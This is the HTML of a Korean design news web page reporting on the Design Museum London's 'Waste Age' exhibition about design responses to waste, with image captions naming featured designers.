<div class="tdi_67_rand_style td-element-style"></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}@media (min-width:1141px){.tdi_70{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{display:none!important}}@media (max-width:767px){.tdi_70{display:none!important}}</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}div.tdi_72{width:auto!important}.tdi_72{width:calc(100% - 348px)!important;justify-content:center!important;text-align:center!important}@media (min-width:1141px){.tdi_72{display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_72{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_73">
<style>.tdi_73{margin-top:40px!important;margin-bottom:20px!important;padding-top:0!important;text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-right:20px!important;margin-bottom:10px!important;margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-right:20px!important;margin-left:20px!important}}@media (max-width:767px){.tdi_73{margin-top:0!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom: 1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_73,.tdi_73>p,.tdi_73 .tdb-block-inner>p{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_73 h1{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_73 h2{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_73 h3:not(.tds-locker-title){font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_73 h4{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_73 h5{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_73 h6{font-family:Noto\ serif\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_73 li{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}.tdi_73 li:before{margin-top:1px;line-height:18px!important}.tdi_73 .tdb-block-inner blockquote p{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important;color:#000}.tdi_73 .wp-caption-text,.tdi_73 figcaption{font-family:Noto\ Sans\ KR!important;font-size:18px!important;line-height:1.5!important;font-style:normal!important;font-weight:400!important}.tdi_73 h1,
				.tdi_73 h2,
				.tdi_73 h3:not(.tds-locker-title),
				.tdi_73 h4,
				.tdi_73 h5,
				.tdi_73 h6{color:#000}.tdi_73 a{color:#f0b}.tdi_73 a:hover{color:#f0b}.tdi_73 .page-nav a,.tdi_73 .page-nav span,.tdi_73 .page-nav>div{font-family:Noto\ Sans\ KR!important;font-size:18px!important;font-weight:400!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}.tdb_single_content .id_ad_content-horiz-left{margin-right:0}.tdb_single_content .id_ad_content-horiz-right{margin-left:0}.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_73,.tdi_73>p,.tdi_73 .tdb-block-inner>p{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}.tdi_73 h1{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}.tdi_73 h2{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}.tdi_73 h3:not(.tds-locker-title){font-family:Noto\ Sans\ KR!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_73 h4{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}.tdi_73 h5{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}.tdi_73 h6{font-family:Noto\ serif\ KR!important;font-size:16px!important;font-weight:400!important}.tdi_73 li{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}.tdi_73 li:before{margin-top:1px;line-height:16px!important}.tdi_73 .tdb-block-inner blockquote p{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}.tdi_73 .wp-caption-text,.tdi_73 figcaption{font-family:Noto\ Sans\ KR!important;font-size:16px!important;line-height:1.5!important;font-style:normal!important;font-weight:400!important}.tdi_73 .page-nav a,.tdi_73 .page-nav span,.tdi_73 .page-nav>div{font-family:Noto\ Sans\ KR!important;font-size:16px!important;font-weight:400!important}}@media (max-width:767px){.tdi_73 img.aligncenter,.tdi_73 .aligncenter img{margin-left:-20px;width: calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA.jpeg" alt="" class="wp-image-6706" width="700" height="465" srcset="https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA.jpeg 1440w, https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA-150x100.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA-768x511.jpeg 768w, https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA-300x200.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA-600x400.jpeg 600w, https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA-1392x927.jpeg 1392w, https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA-1068x711.jpeg 1068w, https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA-631x420.jpeg 631w, https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA-1261x840.jpeg 1261w" sizes="(max-width: 700px) 100vw, 700px"/><figcaption>디자인 뮤지엄(The Design Museum): ‘폐기물 시대(Waste Age)’ 전시 아이덴티티 © Spin Studio</figcaption></figure></div>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>버려진 재료에서 영감을 받아 작업하는 디자이너를 소개하는 전시가 지난 20일 까지 런던에 위치한 디자인 뮤지엄에서 진행되었다. 유엔기후변화협약 당사국총회(COP26)에 맞춰 기획된 이 전시는 전 세계적으로 심각한 쓰레기 문제를 해결하기 위해 디자인이 할 수 있는 일들을 보여주었다.<br><br>이번 전시에는 유럽 소니 디자인 센터에서 기증한 작품을 비롯하여 300여 개의 오브제를 선보이고있는데, 건축, 전자제품, 패키지, 패션, 그리고 음식물에 대해서까지 디자이너가 어떻게 재정의하고 있는지, 다양한 대안적 접근 방식을 만나볼 수 있다.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><img decoding="async" width="810" height="1080" data-id="6708" src="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-810x1080.jpeg" alt="" class="wp-image-6708" srcset="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-810x1080.jpeg 810w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-113x150.jpeg 113w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-768x1024.jpeg 768w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-150x200.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-300x400.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-600x800.jpeg 600w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-696x928.jpeg 696w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-315x420.jpeg 315w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7-630x840.jpeg 630w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-7.jpeg 1000w" sizes="(max-width: 810px) 100vw, 810px"/></figure>



<figure class="wp-block-image size-medium"><img decoding="async" width="1000" height="1000" data-id="6709" src="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14.jpeg" alt="" class="wp-image-6709" srcset="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14.jpeg 1000w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14-150x150.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14-768x768.jpeg 768w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14-300x300.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14-600x600.jpeg 600w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14-696x696.jpeg 696w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14-420x420.jpeg 420w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-14-840x840.jpeg 840w" sizes="(max-width: 1000px) 100vw, 1000px"/></figure>
</figure>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6.jpeg" alt="" class="wp-image-6710" width="700" height="524" srcset="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6.jpeg 1500w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-1440x1080.jpeg 1440w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-150x113.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-768x576.jpeg 768w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-300x225.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-600x450.jpeg 600w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-696x522.jpeg 696w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-1392x1044.jpeg 1392w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-1068x801.jpeg 1068w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-560x420.jpeg 560w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-1120x840.jpeg 1120w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-80x60.jpeg 80w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-160x120.jpeg 160w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-265x198.jpeg 265w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-6-530x396.jpeg 530w" sizes="auto, (max-width: 700px) 100vw, 700px"/><figcaption>© Waste Age</figcaption></figure></div>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>이 전시의 공동 큐레이터인 저스틴 맥궈르크(Justin McGuirk)는 “디자인은 낭비하는 사회를 만드는 데 일조하고 있다. [이 전시는]우리의 생활 방식을 되돌아 보고 자연에 막대한 영향을 미치는 소재에 대해 다시 생각해보자는 의미를 담고 있으며, 환경 문제에 독창성을 적용하여 하나의 터닝포인트가 되기를 원하는 긍정적인 태도를 보여준다. 우리가 할 수 있는 것은 많지만, 무엇보다 쓰레기를 이해하는 것이 그 시작이다”라고 말했다.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1.jpeg" alt="" class="wp-image-6711" width="700" height="468" srcset="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1.jpeg 1600w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-150x100.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-768x512.jpeg 768w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-1536x1024.jpeg 1536w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-300x200.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-600x400.jpeg 600w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-696x464.jpeg 696w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-1392x928.jpeg 1392w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-1068x712.jpeg 1068w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-630x420.jpeg 630w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-11-1600x1067-1-1260x840.jpeg 1260w" sizes="auto, (max-width: 700px) 100vw, 700px"/><figcaption>제임스 쇼(James Shaw)의 ‘바로크 테이블 램프’ © Felix Speller</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/03/6da36fa2d546cbe5cc226b8161742e290fa132db.jpeg" alt="" class="wp-image-6712" width="701" height="398" srcset="https://designflux.co.kr/wp-content/uploads/2022/03/6da36fa2d546cbe5cc226b8161742e290fa132db.jpeg 618w, https://designflux.co.kr/wp-content/uploads/2022/03/6da36fa2d546cbe5cc226b8161742e290fa132db-150x85.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/03/6da36fa2d546cbe5cc226b8161742e290fa132db-300x170.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/03/6da36fa2d546cbe5cc226b8161742e290fa132db-600x340.jpeg 600w" sizes="auto, (max-width: 701px) 100vw, 701px"/><figcaption>페르난도 라포쎄(Fernando Laposse), ‘사이잘 테이블(Sisal Table)’, © Felix Speller</figcaption></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-9.jpeg" alt="" class="wp-image-6713" width="500" height="703" srcset="https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-9-106x150.jpeg 106w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-9-150x212.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-9-300x423.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/03/Waste-Age-9-298x420.jpeg 298w" sizes="auto, (max-width: 500px) 100vw, 500px"/><figcaption>마모우 마니(Mamou-Mani), 건축 설치 모듈 ‘오로라(Aurora)’, © Felix Speller</figcaption></figure></div>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p><a href="https://designmuseum.org/exhibitions/waste-age-what-can-design-do">designmuseum.org</a></p>



<p>© designflux.co.kr</p>



<p>강예린</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_75{margin-left:-0;margin-right:-0}.tdi_75 .vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_75.tdc-row-content-vert-center,.tdi_75.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_75.tdc-row-content-vert-bottom,.tdi_75.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_75.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_75.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_75{margin-bottom:20px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-right:20px!important;margin-bottom:30px!important;margin-left:20px!important}}@media (max-width:767px){.tdi_75{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_tags tdi_78 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_78">
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:0!important;margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:0!important}}@media (max-width:767px){.tdi_78{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_78 span{margin-right:5px;padding:0;color:#000;background-color:#fff;font-family:Noto\ Sans\ KR!important;font-size:16px!important;line-height:1!important;font-weight:600!important;letter-spacing:1px!important}.tdi_78 a{margin-right:3.5px;padding:3px 6px 2px;border:1px solid #fff;color:#000;background-color:#fff;font-family:Noto\ Sans\ KR!important;font-size:16px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_78 a:hover{color:#000;background-color:rgba(0,0,0,0);border-color:#fff}@media (min-width:1019px) and (max-width:1140px){.tdi_78 span{padding:4px 10px}.tdi_78 a{padding:3px 6px;border:1px solid #fff}}@media (min-width:768px) and (max-width:1018px){.tdi_78 span{padding:4px 10px;font-family:Noto\ Sans\ KR!important;font-size:14px!important;line-height:1!important;font-weight:600!important;letter-spacing:1px!important}.tdi_78 a{padding:3px 6px;border:1px solid #fff;font-family:Noto\ Sans\ KR!important;font-size:14px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_78 a{border:1px solid #fff}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>#</span></li><li><a href="https://designflux.co.kr/tag/2-0news/">2.0news</a></li><li><a href="https://designflux.co.kr/tag/designmuseum/">designmuseum</a></li><li><a href="https://designflux.co.kr/tag/df2-0/">DF2.0</a></li><li><a href="https://designflux.co.kr/tag/exhibition/">exhibition</a></li><li><a href="https://designflux.co.kr/tag/london/">london</a></li><li><a href="https://designflux.co.kr/tag/wasteage/">wasteage</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_81 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_81">
<style>.tdi_81{margin-bottom:0!important}@media (max-width:767px){.tdi_81{margin-right:50px!important;margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-right:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.tdi_81 .td-post-sharing,.tdi_81 .tdb-share-classic{text-align:right}.tdi_81 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_81 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_81 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_81 .td-social-network .td-social-but-icon i{color:#000}.tdi_81 .td-ps-bg .td-social-network div,.tdi_81 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_81 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_81 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_81 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_81" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk 